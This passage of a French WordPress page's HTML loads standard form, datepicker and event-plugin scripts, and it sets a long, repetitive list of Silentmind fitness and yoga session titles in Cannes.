<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.silentmind.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="eventer-plugins-js-extra">
/* <![CDATA[ */
var upcoming_data = {"c_time":"1769695684"};
//# sourceURL=eventer-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/eventer/js/plugins.js?ver=6.9" id="eventer-plugins-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/eventer/js/jquery-qrcode-0.14.0.min.js?ver=6.9" id="eventer-qrcode-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/eventer/js/jquery.modal.min.js?ver=6.9" id="eventer-modal-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/0.4.1/html2canvas.js?ver=6.9" id="eventer-qrcode1-js"></script>
<script type="text/javascript" id="eventer-init-js-extra">
/* <![CDATA[ */
var initval = {"ajax_url":"https://www.silentmind.fr/wp-admin/admin-ajax.php","month_events_nonce":"91be8be19d","ticket_registrant":"1408f7d2af","paypal_curr":"AUD","paypal_email":"","all_required":"Please fill all required fields.","blank_payment":"Please select payment options.","blank_tickets":"Please select tickets.","wpml_lang":"fr","eventers_name":"","eventer_stored":["Brouillon auto","Se&rsquo;essi","Se&rsquo;essi","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind\u00ae Session Fitness &#8211; Cannes (8h-9h)","Silentmind\u00ae Session Fitness &#8211; Cannes (8h-9h)","Silentmind\u00ae Session Fitness &#8211; Cannes (8h-9h)","Silentmind\u00ae Session Fitness &#8211; Cannes (8h-9h)","Silentmind\u00ae Session Fitness &#8211; Cannes (8h-9h)","Silentmind\u00ae Session Fitness &#8211; Cannes (8h-9h)","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le samedi 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le samedi 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le samedi 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le samedi 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le samedi 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le samedi 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Brouillon auto","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  29 mai 